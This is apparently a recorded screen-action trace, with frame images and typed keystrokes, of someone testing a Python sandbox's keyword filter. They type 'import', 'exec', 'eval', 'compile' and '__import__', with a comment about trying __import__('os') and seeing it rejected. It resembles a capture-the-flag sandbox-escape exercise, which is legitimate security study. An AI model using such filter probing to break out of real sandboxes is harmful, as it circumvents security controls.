
{"action": "type", "text": "im"}

{"action": "type", "text": "port"}

{"action": "type", "text": "exec"}

{"action": "type", "text": "eval"}
{"action": "type", "text": "compile"}

Try __import__("os") directly and see it rejected
{"action": "type", "text": "__impor"}

{"action": "type", "text": "t__"}
